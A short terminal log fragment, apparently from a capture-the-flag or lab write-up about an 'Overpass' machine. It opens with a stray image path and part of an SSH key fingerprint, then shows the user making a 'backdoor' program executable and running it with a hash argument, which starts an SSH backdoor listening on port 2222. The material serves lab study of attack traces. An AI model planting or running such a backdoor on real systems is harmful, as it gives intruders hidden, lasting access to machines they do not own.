 |      + S +.     |
|     =.o %.      |
|    ..*.% =.     |
|    .+.X+*.+     |
|   .oo=++=Eo.    |
+----[SHA256]-----+
james@overpass-production:~/ssh-backdoor$ chmod +x backdoor
chmod +x backdoor
james@overpass-production:~/ssh-backdoor$ ./backdoor -a
6d05358f090eea56a238af02e47d44ee5489d234810ef6240280857ec69712a3e5e370b8a41899d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
<9d0196ade16c0d54327c5654019292cbfe0b5e98ad1fec71bed
SSH - 2020/07/21 20:36:56 Started SSH backdoor on 0.0.0.0:2222